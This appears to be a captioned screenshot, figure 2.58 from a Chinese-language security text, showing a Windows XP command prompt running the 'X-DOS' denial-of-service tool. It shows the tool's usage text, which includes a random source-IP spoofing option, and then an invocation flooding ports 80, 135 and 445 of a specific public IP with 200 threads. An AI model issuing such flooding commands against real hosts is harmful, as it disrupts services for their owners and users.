 选定 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面>cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面>xdos
X-DOS v1.0 - command line d.o.s tool
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxx
Usage: xdos <Host> <Ports Scope> [Options]
<Ports Scope> means:
<Start Port>[-<End Port>][,Port1,Port2-Port3,...]
[Options] means:
-t <count>: specify threads count, default is 10
-s <ip> : specify source ip address ("*" means random ip)
Example: xdos www.xxx.com 80
xdos 192.168.1.1 80,139 -t 5 -s *
C:\Documents and Settings\Administrator\桌面>xdos 58.49.127.15 80,135,445 -t 200
-s *
图2.58